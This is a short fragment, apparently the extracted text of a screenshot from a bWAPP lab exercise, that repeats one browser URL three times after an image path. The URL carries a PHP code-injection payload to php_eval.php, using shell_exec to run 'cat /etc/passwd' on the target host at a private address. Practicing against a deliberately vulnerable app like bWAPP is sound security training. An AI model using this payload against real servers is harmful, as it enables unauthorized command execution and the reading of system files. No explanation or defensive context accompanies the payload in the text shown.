 192.168.1.35/bWAPP/php_eval.php?eval=echo shell_exec("cat /etc/passwd")
http://192.168.1.35/bWAPP/php_eval.php?eval=echo shell_exec("cat /etc/passwd") — Visit
Y 192.168.1.35/bWAPP/php_eval.php?eval=echo shell_exec("cat /etc/passwd")